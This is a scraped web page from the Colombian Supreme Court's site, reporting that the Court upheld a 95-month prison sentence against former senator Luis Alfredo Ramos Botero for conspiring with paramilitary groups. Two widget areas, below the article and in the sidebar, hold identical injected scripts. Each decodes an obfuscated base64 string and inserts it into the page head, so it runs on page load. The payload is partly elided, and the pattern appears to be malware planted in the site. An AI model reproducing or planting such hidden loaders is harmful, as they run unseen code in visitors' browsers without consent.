			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-47436" class="post-47436 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<header class="entry-header">
		<h1 class="entry-title">Corte Suprema ratifica condena contra exsenador Luis Alfredo Ramos Botero</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="940" height="600" src="https://cortesuprema.gov.co/corte/wp-content/uploads/2022/04/foto-noticia-comunicado-Luis-Alfredo-Ramos.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p align="justify"><strong>Bogotá, D.C., miércoles 20 de abril de 2022.</strong> La Corte Suprema de Justicia dejó en firme la condena de 95 meses de prisión contra el excongresista y exgobernador de Antioquia, Luis Alfredo Ramos Botero, como autor del delito de concierto para delinquir agravado con la finalidad de promover grupos armados ilegales.</p>
<p align="justify">En segunda instancia, la Sala de Casación Penal del máximo tribunal de la jurisdicción ordinaria confirmó que Ramos Botero es responsable de haberse aliado con grupos de autodefensa, para que incidieran a favor de sus campañas al Senado de la República (2002-2006) y la Gobernación de Antioquia (2008-2011). También ratificó que, en desarrollo de ese acuerdo ilegal, el entonces senador se reunió en 2005 con jefes paramilitares en orden a promover sus intereses en el proyecto de Ley de Justicia y Paz que cursaba en el Congreso.</p>
<p align="justify">“De este vínculo o nexo entre diversos grupos armados al margen de la ley aglutinados como paramilitares y Luis Alfredo Ramos Botero, obran profusos testimonios, a través de los cuales se logró conocer que en forma directa o indirecta se produjeron apoyos personales o a sus campañas políticas, por ser considerado afín a su causa en el propósito que los hizo incidentes en la realidad y dinámica de nuestras instituciones, con particular ámbito de afectación en el Departamento de Antioquia y su capital”, consigna la sentencia.</p>
<p align="justify">Para la Corte, quedó probado que Ramos Botero se concertó con miembros de una asociación delictiva paramilitar, no sólo para promover su existencia, sino para aprovecharse de los apoyos que en diverso sentido le servían a sus aspiraciones electorales al Senado de la República y a la Gobernación de Antioquia. “Todo lo cual quedó al descubierto con las diversas reuniones y apoyos económicos y electorales de que ha dado cuenta profusa prueba destacada y que culminaron en la finca Bellanita, so pretexto de incidir en el trámite de una ley que indudablemente iría a favorecer al grupo armado, al darle la posibilidad de obtener un status político”.</p>
<p align="justify">“No se trató en este proceso, desde luego, de cuestionar las relaciones sociales o políticas del procesado que por sí mismas no denotarían una situación objetiva de peligro para la seguridad, sino de la manera en que se articuló con un grupo armado al margen de la ley para alcanzar propósitos electorales, lo cual si connota una situación objetiva de peligro demostrada, como ya se dijo, a través de los diversos contactos examinados, especialmente durante los años 2001 a 2007, con integrantes de los Bloques Héroes de Granada o Centauros, conforme acreditaron Juan Carlos Sierra Ramírez y Andrés de Jesús Vélez Franco; con el Bloque Metro y el Cartel de la Gasolina, acorde con la versión de José Raúl Mira Vélez y articulado por Metroseguridad y la llamada Oficina de Envigado -dedicadas a patrocinar bandas y combos en la ciudad de Medellín-, conforme depuso Jorge Eliécer Valle y de la recepción de dineros y apoyos a sus campañas políticas, como lo narraron Carlos Enrique Areiza Arango y Yecici Alberto Castañeda, todos los cuales articulaban a su vez la efectiva comisión de múltiples delitos en la región que pertenecía al ámbito de su influencia”, concluyó la Corte.</p>
<p>Consulte aquí el contenido completo de la sentencia SP1243-2022:[spiderpowa-pdf src=»https://cortesuprema.gov.co/corte/wp-content/uploads/2022/04/SP1243-2022.pdf»]<a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2022/04/SP1243-2022.pdf">SP1243-2022</a></p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/986793d67aa0fb5ea7987b23bb1e529e12ee37016a8ceab755abdcca77e7b39d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/986793d67aa0fb5ea7987b23bb1e529e12ee37016a8ceab755abdcca77e7b39d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/claudiafonseca/">Claudia Fonseca</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/04/20/corte-suprema-ratifica-condena-contra-exsenador-luis-alfredo-ramos-botero/" rel="bookmark"><time class="entry-date published" datetime="2022-04-20T17:49:03-05:00">20 abril, 2022</time><time class="updated" datetime="2022-04-20T17:49:59-05:00">20 abril, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/news/" rel="category tag">Noticias</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-47436 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cortesuprema.gov.co/corte/index.php/2022/04/09/corte-absuelve-a-exgobernador-del-huila-por-contrato-sin-cumplimiento-de-requisitos-legales/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Corte absuelve a exgobernador del Huila por contrato sin cumplimiento de requisitos legales</span></a></div><div class="nav-next"><a href="https://cortesuprema.gov.co/corte/index.php/2022/04/22/condena-contra-exgobernador-de-guainia-efren-de-jesus-ramirez/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">Condena contra exgobernador de Guainía Efrén de Jesús Ramírez</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
	
			<div class="widget-area">
			<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
